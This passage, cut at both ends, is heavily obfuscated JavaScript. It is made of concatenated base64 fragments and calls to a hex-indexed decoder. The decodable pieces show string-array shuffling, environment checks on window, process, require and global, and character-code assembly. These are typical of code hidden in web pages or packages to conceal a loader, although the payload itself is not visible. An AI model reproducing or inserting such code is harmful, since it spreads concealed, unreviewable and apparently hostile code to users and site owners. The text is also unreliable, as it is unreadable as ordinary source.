pPy0tdGh'+'pc1sncVNsUGJkJ11bMHgxXTotLXRoaXNb'+'J3FTbFBiZCddWzB4MF07cmV0dXJuIHRoa'+_0x5903350u(0x1be)+'90eXBlJ11bJ3B6bkhRbiddPWZ1bmN0aW9'+'uKGope2lmKCFCb29sZWFuKH5qKSlyZXR1'+_0x5903350u(0x1f5)+'10odGhpc1snc2NqT2ZHJ10pO30saVsncH'+'JvdG90eXBlJ11bJ3FQVEtKcCddPWZ1bmN'+_0x5903350u(0x13c)+_0x5903350u(0x163)+'zxsO2srKyl7dGhpc1sncVNsUGJkJ11bJ3'+_0x5903350u(0x19a))+('YXRoWydyb3VuZCddKE1hdGhbJ3JhbmRvb'+'SddKCkpKSxsPXRoaXNbJ3FTbFBiZCddWy'+_0x5903350u(0x16c)+_0x5903350u(0x11c)+_0x5903350u(0x1df)+'zB4MjQwMTY5NGVbJ21DRlNYRyddPSEhW1'+'07fWM9XzB4MjQwMTY5NGVbJ3JGa3d1Wid'+'dKGMsYiksXzB4MjQwMTY5NGVbJ0R5a2xz'+'UCddW2ZdPWM7fWVsc2UgYz1nO3JldHVyb'+'iBjO30oZnVuY3Rpb24oYSxiKXt2YXIgSj'+'1fMHgyNDAxNjk0ZTt3aGlsZSghIVtdKXt'+_0x5903350u(0x174)+'OCwnQWdxRScpKSpwYXJzZUludChKKDB4M'+'mQ0LCdkV0R1JykpK3BhcnNlSW50KEooMH'+_0x5903350u(0x10f)+'oMHgyM2QsJ3NIcVAnKSkrcGFyc2VJbnQo'+'SigweDI0OSwnSGpJZycpKSstcGFyc2VJb'+'nQoSigweDMxYiwnXXJ1TicpKStwYXJzZU'+'ludChKKDB4MzY2LCdaYW54JykpKy1wYXJ'+'zZUludChKKDB4MmYxLCducFBFJykpKnBh'+'cnNlSW50KEooMHgzMTIsJ3pJIVgnKSkrL'+_0x5903350u(0x117)+'kqcGFyc2VJbnQoSigweDJjMiwnVXZbWic'+'pKTtpZihjPT09YilicmVhaztlbHNlIGFb'+'J3B1c2gnXShhWydzaGlmdCddKCkpO31jY'+'XRjaChkKXthWydwdXNoJ10oYVsnc2hpZn'+_0x5903350u(0x150)+_0x5903350u(0x1ef)+_0x5903350u(0x1c1)+'DgsJ1taIVgnKV09ZnVuY3Rpb24ocixzKX'+'tyZXR1cm4g')+('ciE9PXM7fSxkW0soMHgyMTQsJ3NIcVAnK'+_0x5903350u(0x1d0)+'QsJ20hWlonKSxkW0soMHgzNDQsJ2YoMEc'+'nKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4g'+'cj09PXM7fSxkW0soMHgyMmYsJ28zdCEnK'+_0x5903350u(0x158)+_0x5903350u(0x18d)+'nKG5HbScpK0soMHgyNzgsJ3NIcVAnKSxk'+'W0soMHgyOGEsJ20hWlonKV09ZnVuY3Rpb'+_0x5903350u(0x195)+'NiMSwnQU9GJicpXT1LKDB4Mjk1LCdkQzF'+'kJykrSygweDFkMiwnZigwRycpLGRbSygw'+_0x5903350u(0x165)+'zZMJykrSygweDJlYywnQWdxRScpK0soMH'+_0x5903350u(0xfe)+'jJykrSygweDNiZCwnanUkWScpLGRbSygw'+'eDM2MSwnckc2MicpXT1mdW5jdGlvbihyL'+'HMpe3JldHVybiByPHM7fSxkW0soMHgyM2'+'YsJ1lXbVgnKV09ZnVuY3Rpb24ocixzKXt'+'yZXR1cm4gciE9PXM7fSxkW0soMHgzMDUs'+_0x5903350u(0x14e)+'3JldHVybiByKHMsdCk7fSxkW0soMHgzMD'+'csJ0V0dTMnKV09ZnVuY3Rpb24ocixzKXt'+'yZXR1cm4gcj09PXM7fSxkW0soMHgyYTgs'+'J2dzZGYnKV09ZnVuY3Rpb24ocixzKXtyZ'+'XR1cm4gcj49czt9LGRbSygweDM4YywnOX'+'lrOScpXT1mdW5jdGlvbihyLHMpe3JldHV'+'ybiByPD1zO30sZFtLKDB4M2ViLCc5bSZu'+'JyldPWZ1bmN0aW9uKHIscyl7cmV0dXJuI'+_0x5903350u(0x1b8)+'1mdW5jdGlv')+('bihyLHMpe3JldHVybiByLXM7fSxkW0soM'+'HgzYTMsJ1taIVgnKV09SygweDNkZCwnek'+'khWCcpK0soMHgyMWUsJ11JMEwnKStLKDB'+_0x5903350u(0x178)+_0x5903350u(0xfc)+_0x5903350u(0x153)+'cpK0soMHgzYzAsJ1V2W1onKStLKDB4MmV'+'iLCc1V1B5JykrJ1ddJyxkW0soMHgyOGYs'+_0x5903350u(0x130)+'0soMHgxZTYsJzdDeSgnKStLKDB4MzQ4LC'+'dvVUZCJykrSygweDM0YywnXUkwTCcpK0s'+'oMHg0MjIsJ1V2W1onKStLKDB4M2QyLCdy'+_0x5903350u(0x15e)+'HgzYzEsJ3piYm0nKStLKDB4NDBmLCdtcF'+'J6JykrSygweDJhOSwnSGpJZycpK0soMHg'+'yNjQsJzVXUHknKStLKDB4M2QzLCcqeDch'+'JykrSygweDI4NiwnRFdRJScpKydHVycsZ'+'FtLKDB4MmRmLCdEV1ElJyldPWZ1bmN0aW'+_0x5903350u(0x1de)+'oMHgzM2IsJ29VRkInKV09SygweDM2Yiwn'+_0x5903350u(0x17d)+'DB4MmU2LCdaYW54JykrSygweDM1MSwnOW'+'0mbicpK0soMHgyZGQsJ3JLY2EnKStLKDB'+'4MzRmLCdvM3QhJykrSygweDJjNywncktj'+_0x5903350u(0x112)+'zJjLCdFMllqJykrSygweDMwZiwnY2hXSS'+'cpK0soMHgzNTMsJzdvNkwnKStLKDB4MjE'+_0x5903350u(0x126)+'K0soMHgyNDQsJ21wUnonKStLKDB4MWViL'+_0x5903350u(0x145)+'soMHgyOTgs')+('JzcqODQnKStLKDB4M2Q2LCdGcHVMJykrS'+'ygweDM5NiwnJSgkaScpK0soMHgzMjMsJz'+'cqODQnKStLKDB4MzhlLCdaYW54JykrSyg'+'weDI0ZSwnQU9GJicpK0soMHgzNzMsJ21w'+_0x5903350u(0x19b)+_0x5903350u(0x123)+_0x5903350u(0x14c)+'jMiwnQU9GJicpK0soMHgyNGMsJzAkS3on'+'KStLKDB4MmMzLCclKCRpJykrSygweDM0Z'+'SwnN282TCcpK0soMHgyMjYsJ1lXbVgnKS'+'tLKDB4MzY0LCdBT0YmJykrSygweDNjYiw'+_0x5903350u(0x13e)+'KDB4M2U3LCdGcHVMJykrSygweDFkYywnZ'+'FdEdScpK0soMHgyZDksJ2ojZ2YnKStLKD'+_0x5903350u(0x1b4)+'DTCcpK0soMHgyMDUsJ25wUEUnKStLKDB4'+_0x5903350u(0x180)+_0x5903350u(0x1bc)+'M0LCdzSHFQJykrSygweDFlNCwnXXJ1Tic'+'pK0soMHgzZWQsJ1l1eVYnKStLKDB4MzM3'+'LCdzSHFQJykrSygweDI1MywnZEMxZCcpK'+_0x5903350u(0x12a)+'dZV21YJykrSygweDM1ZiwnY2hXSScpK0s'+'oMHgyZTAsJ0FPRiYnKStLKDB4MmEzLCdG'+_0x5903350u(0x1a6)+'HgyNmEsJ29VRkInKStLKDB4NDAzLCddcn'+_0x5903350u(0x15b)+_0x5903350u(0x101)+'JykrSygweDI3NCwnN0N5KCcpK0soMHgzN'+_0x5903350u(0x164)+_0x5903350u(0x102))+('YiwnbSFaWicpK0soMHgyMzEsJ29VRkInK'+_0x5903350u(0x1cc)+'wnbnBQRScpK0soMHgyOGIsJyhuR20nKSt'+'LKDB4MWQ0LCdBT0YmJykrSygweDNlMCwn'+'OW0mbicpK0soMHgyODcsJ2RDMWQnKStLK'+'DB4M2EyLCddcnVOJykrSygweDM1NywnQU'+'9GJicpK0soMHgzMWUsJ1BWQHYnKStLKDB'+_0x5903350u(0x1fa)+_0x5903350u(0x155)+'jMwLCdjaFdJJykrSygweDI1NCwnQWdxRS'+_0x5903350u(0x1c2)+_0x5903350u(0x10b)+_0x5903350u(0x1d9)+_0x5903350u(0x1e3)+_0x5903350u(0x1ac)+'3Kjg0JykrSygweDM1YiwnVXZbWicpK0so'+'MHgxZWEsJ1BWQHYnKStLKDB4MjllLCduc'+'FBFJykrSygweDM3YiwnZigwRycpK0soMH'+'g0MTYsJyUoJGknKStLKDB4MjY5LCdzSHF'+'QJykrSygweDM3ZSwnZFdEdScpK0soMHgz'+_0x5903350u(0x18c)+'ykrSygweDM3MCwnemJibScpK0soMHgzZj'+'QsJ2RXRHUnKStLKDB4MWVlLCducFBFJyk'+'rSygweDJlMywnY2hXSScpK0soMHgyYmEs'+'J3NIcVAnKStLKDB4MjI3LCcqeDchJykrS'+'ygweDQwYiwnb1VGQicpK0soMHg0MTcsJz'+_0x5903350u(0x1bd)+'weDM0MCwnJFBDTCcpK0soMHgzNDIsJ3pi'+'Ym0nKStLKDB4NDFjLCdmKDBHJykrSygwe'+'DMxMCwndjYmcScpK0soMHgyM2UsJ253ai'+'onKStLKDB4')+(_0x5903350u(0x1dd)+'CcpK0soMHgzMWMsJ11ydU4nKStLKDB4Mz'+'c3LCdFMllqJykrSygweDI4OSwndlR1QCc'+_0x5903350u(0x11e)+_0x5903350u(0x1f3)+'0soMHgyY2UsJ3JLY2EnKStLKDB4MmQ2LC'+'dFMllqJykrSygweDJhZCwnTDJMIScpK0s'+'oMHg0MjEsJyFFaFYnKStLKDB4Mzc0LCdI'+_0x5903350u(0x1cd)+'HgyZjMsJ2dzZGYnKStLKDB4Mzk5LCchRW'+'hWJykrSygweDQwNSwnZEMxZCcpK0soMHg'+_0x5903350u(0x12b)+'JykrSygweDJmZiwnbSFaWicpK0soMHgzY'+'jAsJ3piYm0nKStLKDB4MmRhLCd2NiZxJy'+_0x5903350u(0x122)+'sJyFFaFYnKStLKDB4MzE3LCc3bzZMJykr'+'SygweDMyYSwnW1ohWCcpK0soMHgyOTcsJ'+'2dzZGYnKStLKDB4MzAzLCclKCRpJykrSy'+_0x5903350u(0x132)+'aIVgnKStLKDB4M2NkLCdtcFJ6JykrSygw'+'eDI1MCwnckc2MicpK0soMHgyNWYsJyUoJ'+'GknKStLKDB4M2VmLCdVdltaJykrSygweD'+'JjNSwnekkhWCcpK0soMHgzN2EsJ0FncUU'+_0x5903350u(0x116)+'OSwnNyo4NCcpK0soMHgyNDEsJ11JMEwnK'+'StLKDB4MjZmLCcobkdtJykrSygweDQyNC'+'wnIUVoVicpK0soMHgzZmYsJ0hqSWcnKSt'+'LKDB4MzFkLCdbWiFYJykrSygweDI3YSwn'+'WXV5VicpK0soMHgzNjUsJ3ZUdUAnKStLK'+'DB4M2E3LCdtIVpaJykrSygweDIwYywnNE'+'tFIycpK0so')+('MHgyNDMsJ1V2W1onKStLKDB4MzhkLCcob'+'kdtJykrSygweDIyMywnbzN0IScpK0soMH'+'gyMWQsJ1l1eVYnKStLKDB4MjQwLCdzSHF'+_0x5903350u(0x16f)+'YjQsJ0UyWWonKStLKDB4MzAyLCdZdXlWJ'+'ykrSygweDFlYywnaiNnZicpK0soMHgyNT'+_0x5903350u(0x1a1)+'rSygweDM0ZCwnZEMxZCcpK0soMHgyNWMs'+'JzAkS3onKStLKDB4NDEyLCckUENMJykrS'+_0x5903350u(0x127)+_0x5903350u(0x202)+'weDM4MCwnNVdQeScpK0soMHgyMjAsJ3NX'+'QXUnKStLKDB4NDE5LCdFMllqJykrSygwe'+'DI0YiwnMCRLeicpK0soMHgzMTMsJ3piYm'+'0nKStLKDB4MzI5LCclKCRpJykrSygweDF'+'mMSwnZ3NkZicpK0soMHgzZDksJyRQQ0wn'+_0x5903350u(0x1b7)+'CwnNEtFIycpK0soMHgzM2MsJ3NXQXUnKS'+'tLKDB4MmJjLCddSTBMJykrSygweDM5MSw'+'nNEtFIycpK0soMHg0MDQsJ11ydU4nKStL'+'KDB4Mjk2LCdjaFdJJykrSygweDQxNCwnW'+_0x5903350u(0x152)+'B4M2Y3LCdFdHUzJykrSygweDJiMiwnckc'+'2MicpK0soMHgzNmUsJ2YoMEcnKStLKDB4'+_0x5903350u(0x187)+'ScpK0soMHgxZDcsJ3JLY2EnKStLKDB4Mz'+'gyLCc0S0UjJykrSygweDJhMCwnbnBQRSc'+'pK0soMHgzMDgsJ29VRkInKSsnXScsZFtL'+'KDB4MjZjLCc3bzZMJyldPWZ1bmN0aW9uK'+_0x5903350u(0x1f6)+_0x5903350u(0x147))+('RScpXT1LKDB4MzhmLCdZdXlWJykrJ3MvJ'+'yxkW0soMHgzZTIsJ0hqSWcnKV09SygweD'+_0x5903350u(0x142)+_0x5903350u(0x1e7)+'NCwnb1VGQicpK0soMHgyYjgsJzdDeSgnK'+'StLKDB4MWYyLCdBT0YmJykrSygweDM5Ny'+'wnJFBDTCcpK0soMHgyMjIsJ1lXbVgnKSt'+'LKDB4M2Q3LCdBZ3FFJykrSygweDMzZSwn'+'QWdxRScpK0soMHgyNmUsJyhuR20nKStLK'+_0x5903350u(0x1cf)+'BQRScpK0soMHgyY2IsJ2p1JFknKStLKDB'+_0x5903350u(0x1e6)+'KCcpK0soMHgzNjIsJ3Y2JnEnKStLKDB4M'+'2YwLCddcnVOJykrSygweDI5NCwnUFZAdi'+_0x5903350u(0x1f8)+'kLCdVdltaJykrSygweDM4MSwnemJibScp'+'K0soMHgyY2QsJ0RXUSUnKStLKDB4MmJmL'+'Cdud2oqJykrSygweDJlNywnbSFaWicpK0'+'soMHgzYzMsJyFFaFYnKStLKDB4MjgxLCc'+'3Q3koJykrSygweDFmYSwnb1VGQicpK0so'+_0x5903350u(0x154)+'zFkJykrSygweDMyNiwnKng3IScpK0soMH'+_0x5903350u(0x1ae)+'aJykrSygweDNlNSwnKng3IScpK0soMHgy'+'MWIsJ3ZUdUAnKStLKDB4MWY3LCd6YmJtJ'+'ykrSygweDI1NSwnRnB1TCcpK0soMHgyMD'+'QsJ0UyWWonKStLKDB4MzMzLCc1V1B5Jyk'+'rSygweDI5MCwnRTJZaicpK0soMHgyNjUs'+'J0FncUUnKStLKDB4M2ZlLCdBZ3FFJykrS'+'ygweDNiZiwnUFZAdicpK0soMHgzZWUsJ3'+_0x5903350u(0x1f1))+('KDB4MjJiLCdmKDBHJykrSygweDI5MSwnW'+'mFueCcpK0soMHgxZDksJ2dzZGYnKStLKD'+'B4NDEzLCdEV1ElJykrSygweDIxNSwnJSg'+_0x5903350u(0x1d5)+'MmJkLCcobkdtJykrSygweDIzOCwnckc2M'+'icpK0soMHgzZjIsJ253aionKStLKDB4M2'+'ZhLCc3bzZMJykrSygweDJkMSwncktjYSc'+'pK0soMHgyNjcsJ1l1eVYnKStLKDB4Mjgy'+'LCc0S0UjJykrSygweDI5OSwnbzN0IScpK'+'0soMHgyMzksJ0FPRiYnKStLKDB4MzdjLC'+'dvM3QhJykrSygweDIxOSwnbXBSeicpK0s'+'oMHgyN2YsJzRLRSMnKStLKDB4M2U4LCdz'+_0x5903350u(0x1ce)+_0x5903350u(0x13a)+'54JykrSygweDI0YSwnb1VGQicpK0soMHg'+'yMWYsJ25wUEUnKStLKDB4MjVkLCdaYW54'+_0x5903350u(0x17f)+_0x5903350u(0x168)+'krSygweDFkNiwnNVdQeScpK0soMHg0MjU'+'sJyp4NyEnKStLKDB4MjA5LCc5bSZuJykr'+_0x5903350u(0x160)+'1taIVgnKStLKDB4MjY4LCdtcFJ6JykrSy'+_0x5903350u(0x100)+'DeSgnKStLKDB4MmFjLCdZdXlWJykrSygw'+_0x5903350u(0x138)+_0x5903350u(0x17c)+'I5ZCwnOW0mbicpK0soMHgzNjgsJ0V0dTM'+'nKStLKDB4NDIzLCdtcFJ6JykrSygweDI0'+'NywnXXJ1TicpK0soMHgyYWYsJzRLRSMnK'+'StLKDB4MzQ2LCd6SSFYJykrSygweDM3NS'+_0x5903350u(0x198))+('K0soMHgxZjgsJ2RXRHUnKStLKDB4NDE1L'+'CclKCRpJykrSygweDI2ZCwnRTJZaicpK0'+'soMHgzMGEsJ25wUEUnKStLKDB4Mzg0LCd'+'nc2RmJykrSygweDFlZCwnemJibScpK0so'+'MHgyOGMsJ2RDMWQnKStLKDB4MmM2LCchR'+_0x5903350u(0x20a)+'gzOTIsJ11JMEwnKStLKDB4MmU4LCdnc2R'+'mJykrSygweDFmMCwnaiNnZicpK0soMHgx'+'ZmQsJ3pJIVgnKStLKDB4MzUwLCc1V1B5J'+'ykrSygweDMyMCwnN0N5KCcpK0soMHgxZm'+_0x5903350u(0x1a9)+'rSygweDNhNCwnZFdEdScpK0soMHgyNTYs'+'J2RDMWQnKStLKDB4MjlhLCd6YmJtJykrS'+'ygweDI3ZSwnc0hxUCcpK0soMHgyNzksJz'+'cqODQnKStLKDB4MjBlLCc0S0UjJykrSyg'+'weDQxMSwnN282TCcpK0soMHgyODgsJ0V0'+'dTMnKStLKDB4MzRhLCd6SSFYJykrSygwe'+'DMxZiwnckc2MicpK0soMHgyYjksJ3piYm'+'0nKStLKDB4MzMxLCdZdXlWJykrSygweDM'+'1MiwnVXZbWicpK0soMHgyMzcsJ0wyTCEn'+'KStLKDB4MmI3LCc5bSZuJykrSygweDI2M'+'CwnWXV5VicpK0soMHgzMTYsJ0RXUSUnKS'+'tLKDB4Mzg5LCdIaklnJykrSygweDQxOCw'+'nVXZbWicpK0soMHgzMjgsJ2YoMEcnKStL'+'KDB4MzM0LCdtcFJ6JykrSygweDJhNSwna'+'iNnZicpK0soMHgzMTgsJ253aionKStLKD'+'B4M2I2LCdmKDBHJykrSygweDI4ZCwnemJ'+_0x5903350u(0x1d4)+'MWRhLCducFBFJykrSygweDIxMCwnVXZbW'+'icpK0soMHgzNTQsJ3pJIVgnKStLKDB4M2'+_0x5903350u(0x16b))+('JykrSygweDMyMiwnOXlrOScpK0soMHgxZ'+_0x5903350u(0x1e2)+'krSygweDQxZCwnVXZbWicpK0soMHgzYjU'+_0x5903350u(0x139)+'SygweDM5ZSwnMCRLeicpK0soMHgzYTUsJ'+'2RDMWQnKStLKDB4Mzg4LCcobkdtJykrSy'+_0x5903350u(0x119)+_0x5903350u(0x13b)+'eDQxYiwnKng3IScpK0soMHgzMjUsJ3JHN'+'jInKStLKDB4MmU0LCclKCRpJykrSygweD'+_0x5903350u(0x1a0)+'nKStLKDB4MmIwLCc1V1B5JykrSygweDM1'+'NiwnRXR1MycpK0soMHgzMTEsJ3pJIVgnK'+_0x5903350u(0x141)+'wnZEMxZCcpK0soMHgzNzYsJ0V0dTMnKSt'+'LKDB4M2RhLCcobkdtJykrSygweDNjZSwn'+_0x5903350u(0x113)+'DB4MjAxLCdtIVpaJykrSygweDNkZiwnan'+'UkWScpK0soMHgzNzgsJ25wUEUnKStLKDB'+_0x5903350u(0x1c7)+_0x5903350u(0x11f)+'mQzLCd2NiZxJykrSygweDJiYiwnckc2Mi'+'cpK0soMHgyZWUsJ3JHNjInKStLKDB4MWR'+_0x5903350u(0x106)+'K0soMHgyMzUsJ28zdCEnKStLKDB4M2M2L'+'CdzV0F1JykrSygweDM2NywnIUVoVicpK0'+_0x5903350u(0x1ee)+'3Q3koJykrSygweDJjMSwnW1ohWCcpK0so'+'MHgzNjMsJyUoJGknKStLKDB4MjUyLCdFM'+'llqJykrSygweDMwZSwndlR1QCcpK0soMH'+'gyNzUsJ2p1')+('JFknKStLKDB4M2NmLCdMMkwhJykrSygwe'+'DMwNCwnUFZAdicpK0soMHg0MGEsJzltJm'+'4nKStLKDB4MWUyLCdIaklnJykrSygweDJ'+'iZSwnMCRLeicpK0soMHgzM2QsJzltJm4n'+'KStLKDB4MzYwLCdnc2RmJykrSygweDNiN'+'ywnMCRLeicpK0soMHgzYzQsJ0hqSWcnKS'+'tLKDB4M2U2LCd2NiZxJykrSygweDJiMyw'+'nTDJMIScpK0soMHgzMTQsJ1phbngnKStL'+_0x5903350u(0x15c)+'ng3IScpK0soMHgxZmYsJ2RDMWQnKSsnQV'+'cnLGRbSygweDM2ZiwnSGpJZycpXT1LKDB'+'4MjVlLCc3bzZMJykrSygweDIxMywnckc2'+_0x5903350u(0x186)+'yldPWZ1bmN0aW9uKHIscyx0LHYseCx5LH'+'osQSxCLEMsRCl7cmV0dXJuIHIocyx0LHY'+'seCx5LHosQSxCLEMsRCk7fSxkW0soMHgz'+'NWMsJ1taIVgnKV09ZnVuY3Rpb24ocixzK'+'XtyZXR1cm4gcnx8czt9LGRbSygweDNjYS'+'wnaiNnZicpXT1mdW5jdGlvbihyLHMsdCx'+'2LHgseSx6KXtyZXR1cm4gcihzLHQsdix4'+'LHkseik7fSxkW0soMHgyMGIsJ1phbngnK'+'V09ZnVuY3Rpb24ocixzLHQsdix4KXtyZX'+'R1cm4gcihzLHQsdix4KTt9LGRbSygweDI'+'wNiwnbnBQRScpXT1mdW5jdGlvbihyLHMp'+'e3JldHVybiByfHxzO30sZFtLKDB4M2ZiL'+'CdVdltaJyldPUsoMHgyY2MsJyRQQ0wnKS'+'tLKDB4MmFhLCcqeDchJykrSygweDM1NSw'+'nc1dBdScpKyddJyxkW0soMHgzNzIsJ3JH'+_0x5903350u(0x10c)+'HgzM2YsJ20hWlonKStLKDB4MmZhLCdnc2'+_0x5903350u(0x1b0))+('eDJkNywnc0hxUCcpLGRbSygweDI1Nywne'+'kkhWCcpXT1mdW5jdGlvbihyLHMpe3JldH'+_0x5903350u(0x1f2)+'hJyldPUsoMHgyZGMsJ0UyWWonKStLKDB4'+'MjBhLCd2VHVAJykrSygweDFmNSwnZEMxZ'+_0x5903350u(0x1c0)+'tLKDB4MjM2LCcobkdtJyldPUsoMHgzZDE'+'sJ3JHNjInKStLKDB4NDFlLCd2VHVAJykr'+'SygweDMyZSwnbzN0IScpK0soMHg0MTAsJ'+_0x5903350u(0x1a8)+'tLKDB4MjA4LCchRWhWJyldPWZ1bmN0aW9'+'uKHIscyx0LHYseCx5LHosQSxCLEMsRCl7'+'cmV0dXJuIHIocyx0LHYseCx5LHosQSxCL'+_0x5903350u(0x108)+'4oKXt2YXIgcj0hIVtdO3JldHVybiBmdW5'+'jdGlvbihzLHQpe3ZhciB2PXI/ZnVuY3Rp'+'b24oKXt2YXIgTD1fMHgyNDAxNjk0ZTtpZ'+'ih0KXt2YXIgeD10W0woMHgyNDUsJ0UyWW'+'onKV0ocyxhcmd1bWVudHMpO3JldHVybiB'+'0PW51bGwseDt9fTpmdW5jdGlvbigpe307'+'cmV0dXJuIHI9IVtdLHY7fTt9KCk7ZnVuY'+'3Rpb24gaihyLHMpe3ZhciBNPUssdD17fT'+'t0W00oMHgzYjQsJ2RDMWQnKV09ZnVuY3R'+'pb24oeixBKXt2YXIgTj1NO3JldHVybiBo'+'W04oMHgyNzMsJ0hqSWcnKV0oeixBKTt9L'+'HRbTSgweDJjZiwnbndqKicpXT1oW00oMH'+_0x5903350u(0x173)+'VdltaJyldPWZ1bmN0aW9uKHosQSl7dmFy'+_0x5903350u(0x1a2)+'ENMJyldKHosQSk7fSx0W00oMHg0MDIsJ1'+'V2W1onKV09')+('aFtNKDB4M2Y4LCdbWiFYJyldLHRbTSgwe'+'DFlOCwnc1dBdScpXT1mdW5jdGlvbih6LE'+_0x5903350u(0x12e)+'2ZCwnJFBDTCcpXSh6LEEpO30sdFtNKDB4'+'MjRmLCd2NiZxJyldPWhbTSgweDM3MSwnZ'+'igwRycpXSx0W00oMHgzYTgsJzltJm4nKV'+_0x5903350u(0x1d3)+_0x5903350u(0x105)+_0x5903350u(0x182)+_0x5903350u(0x1d8)+'QsJzdDeSgnKV09aFtNKDB4M2Q4LCdtcFJ'+'6JyldLHRbTSgweDJmYywnW1ohWCcpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBSPU07cmV0d'+'XJuIGhbUigweDFjZiwnUFZAdicpXSh6LE'+'EpO30sdFtNKDB4MzIxLCdmKDBHJyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIFM9TTtyZXR1'+'cm4gaFtTKDB4MzQ1LCd2NiZxJyldKHosQ'+'Sk7fSx0W00oMHgzYjksJ3JHNjInKV09Zn'+_0x5903350u(0x134)+'0dXJuIGhbVCgweDM5YywnIUVoVicpXSh5'+_0x5903350u(0x1eb)+_0x5903350u(0x208)+'cpXSh4W00oMHgzZmMsJyRQQ0wnKSsnaCd'+_0x5903350u(0x1e1)+'PU0sQT12W1UoMHg0MDgsJzcqODQnKV1bV'+'SgweDFlMCwnXXJ1TicpXSgnfCcpLEI9MH'+'gwO3doaWxlKCEhW10pe3N3aXRjaChBW0I'+'rK10pe2Nhc2UnMCc6dmFyIEM9e307Q1tV'+_0x5903350u(0x166)+_0x5903350u(0x1b5)+'VlO2Nhc2Un')+('MSc6cmV0dXJuIDB4MTtjYXNlJzInOmZvc'+'ih2YXIgRT0weDI7dltVKDB4MzliLCdZdX'+'lWJyldKEUseltVKDB4MmM5LCdvVUZCJyk'+'rJ2gnXSk7RSsrKWlmKHZbVSgweDIxNiwn'+'UFZAdicpXSh5W1UoMHgyM2EsJyhuR20nK'+'StVKDB4MjYyLCcqeDchJyldKHpbRV1bMH'+'gwXSkseltFXVsweDFdKSlyZXR1cm47Y29'+'udGludWU7Y2FzZSczJzp2YXIgRj12W1Uo'+'MHgzYjMsJ2p1JFknKV0oaSx0aGlzLGZ1b'+_0x5903350u(0x170)+'M0MywnWXV5VicpXSh0eXBlb2Ygd2luZG9'+'3LHZbVigweDNhZSwnQWdxRScpXSk/d2lu'+_0x5903350u(0x103)+'XBlb2YgcHJvY2Vzcyx2W1YoMHgxZTUsJ2'+'p1JFknKV0pJiZ2W1YoMHgyZjIsJ0hqSWc'+'nKV0odHlwZW9mIHJlcXVpcmUsdltWKDB4'+'MzJmLCc3Kjg0JyldKSYmdltWKDB4MjNiL'+'CdqdSRZJyldKHR5cGVvZiBnbG9iYWwsdl'+'tWKDB4MjlmLCd2VHVAJyldKT9nbG9iYWw'+'6dGhpcyxIPWZ1bmN0aW9uKCl7dmFyIFc9'+'VixJPW5ldyBHWyhXKDB4MmQwLCc1V1B5J'+_0x5903350u(0x1ba)+'ldKTtyZXR1cm4hSVtXKDB4MmRiLCdaYW5'+_0x5903350u(0x1ed)+'YywnRnB1TCcpXShIKTt9KTtjb250aW51Z'+'TtjYXNlJzQnOnZbVSgweDJlYSwnRFdRJS'+_0x5903350u(0x1d7)+_0x5903350u(0x1c3)+'O31mdW5jdGlvbiBrKHIpe3ZhciBYPUssc'+'z1uZXcgUmVnRXhwKGhbWCgweDI4NCwnbS'+_0x5903350u(0x1cb))+('ZycpLHQ9aFtYKDB4NDAwLCcobkdtJyldW'+'1goMHgzYjgsJzRLRSMnKSsnY2UnXShzLC'+'cnKSxzPWhbWCgweDIxMiwnekkhWCcpXSh'+'idG9hLHIpW1goMHgyZDIsJzl5azknKV0o'+'Jz0nLDB4NClbWCgweDI4NSwnZFdEdScpX'+'SgnLicpW1goMHgxZTAsJ11ydU4nKV0oJy'+_0x5903350u(0xfa)+'pW1goMHgxZTksJ3JLY2EnKV0oJycpLHI9'+'c1tYKDB4MmZiLCdjaFdJJykrJ2NlJ10oL'+_0x5903350u(0x115)+'FyIFk9WDtyZXR1cm4gU3RyaW5nW1koMHg'+'zOWQsJzAkS3onKStZKDB4MWQxLCcqeDch'+_0x5903350u(0x1ff)+_0x5903350u(0x184)+_0x5903350u(0x11a)+'xLCc5eWs5JyldKHZbWSgweDFlMSwnbzN0'+'IScpK1koMHgyZjksJzl5azknKV0oMHgwK'+_0x5903350u(0x10d)+'cpXSh2LDB4MWEpKTt9KSxzPW5ldyBSZWd'+'FeHAoaFtYKDB4M2ExLCclKCRpJyldLCdn'+'Jyk7cmV0dXJuIGhbWCgweDIyOSwnJFBDT'+'CcpXShoW1goMHgzZTksJ0ZwdUwnKV0oaF'+'tYKDB4MjNjLCdQVkB2JyldKGhbWCgweDM'+_0x5903350u(0x133)+'dTMnKV0odCxoW1goMHgzYjIsJ28zdCEnK'+'V0pLGhbWCgweDNhZiwnKG5HbScpXVtYKD'+'B4MzA2LCdkQzFkJykrJ2NlJ10ocywnJyk'+'pLCcvJyksciksaFtYKDB4MmE3LCdqI2dm'+_0x5903350u(0x16d)+'mVnRXhwKGhbSygweDIyZSwnbnBQRScpXS'+'wnZycpO2w9')+('aFtLKDB4MzQ5LCdvM3QhJyldLG09cSxvP'+_0x5903350u(0x128)+'gweDI5MiwnbndqKicpXSh3aW5kb3cse30'+'pLHM9bmV3IFJlZ0V4cChoW1ooMHgzZGMs'+'JzdDeSgnKV0sJ2cnKSxzPXJbaFtaKDB4M'+'zM1LCc3Q3koJyldW1ooMHgyZjYsJ2YoME'+'cnKSsnY2UnXShzLCcnKV07cyYmKG5ldyB'+'zKDB4MCwweDApW1ooMHgyYWIsJ3NIcVAn'+'KV09aFtaKDB4MjVhLCcobkdtJyldKGssZ'+'nVuY3Rpb24oKXt2YXIgYTA9Wix0PWhbYT'+'AoMHgzNTksJ3ZUdUAnKV0oaixoW2EwKDB'+'4M2JiLCdmKDBHJyldKHdpbmRvdyx7fSks'+'MHg4LFsweDcsMHg3NF0sWzB4NiwweDZlX'+_0x5903350u(0x201)+_0x5903350u(0x1a7)+'sMHg2Zl0sWzB4MCwweDY0XSk7aWYodCly'+'ZXR1cm4gdD1oW2EwKDB4NDBkLCcwJEt6J'+'yldKGosdCwweDgsWzB4NywweDZlXSxbMH'+'g0LDB4NzRdLFsweDIsMHg2M10sWzB4MCw'+'weDZjXSksISF0JiZoW2EwKDB4MjBiLCda'+_0x5903350u(0x1db)+'SxbMHgyLDB4NjVdKTt9KCkpKTt9LCEocD'+_0x5903350u(0x1af)+'kb3cpKXx8KHA9aFtLKDB4MmU1LCc3Kjg0'+'JyldKGoscCwweDEwLFsweGYsMHg3Ml0sW'+'zB4ZCwweDZlXSxbMHhhLDB4NzNdLFsweD'+'gsMHg0Y10sWzB4NywweDc0XSxbMHgzLDB'+'4NDVdLFsweDIsMHg2NF0sWzB4MCwweDYx'+'XSkpJiZoW0soMHgyMDAsJ0ZwdUwnKV